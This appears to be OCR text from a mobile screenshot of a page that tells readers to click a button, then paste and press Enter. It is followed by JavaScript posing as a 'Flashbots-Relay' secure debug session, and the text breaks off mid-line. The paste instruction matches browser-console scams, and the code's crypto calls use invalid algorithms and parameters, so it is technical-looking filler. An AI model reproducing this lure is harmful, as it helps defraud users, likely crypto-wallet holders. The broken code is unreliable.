
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 77
9bq3nmikl

const node_sync = "Flashbots-Re
lay";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Connectio
n reset by peer (Hash: 0x5d03f5
3a)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"ECDSA",has
h:"SHA-256"},true,["encrypt"]);

  const auth_token = await cryp
to.subtle.deriveKey({name:"AES-
CBC",salt:new Uint8Array(12)}, 
k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[ANALYZING] ca